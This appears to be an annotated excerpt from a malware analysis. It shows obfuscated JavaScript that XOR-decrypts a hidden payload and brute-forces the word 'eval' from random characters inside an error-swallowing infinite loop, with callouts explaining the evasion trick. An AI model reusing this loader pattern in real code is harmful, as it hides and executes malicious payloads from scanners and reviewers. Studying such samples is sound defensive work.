 42 function rjeboavvad(etqqfjtqvd)
43 {
44 var yosciuktxy;
45 while(true){
Infinite Loop
46 try
47 {
48 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33,59,\
49 165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;\
50 for(var aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length)\
51 {aiqsogwfgb=0;}zeugcxjgox "+randomChar()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
52 +randomChar()+randomChar()+randomChar()+randomChar()+"(zeugcxjgox);")(etqqfjtqvd));
53 break;
54 }
55 catch(er)
56 {
57 }
58 }
59 return yosciuktxy;
60 }
61 rjeboavvad(rimdmklpss());
These will populate with random chars (from
yval+e_) on each iteration. Eventually becoming
"+" and "eval"
This will cleanly catch errors
when the chars don't line up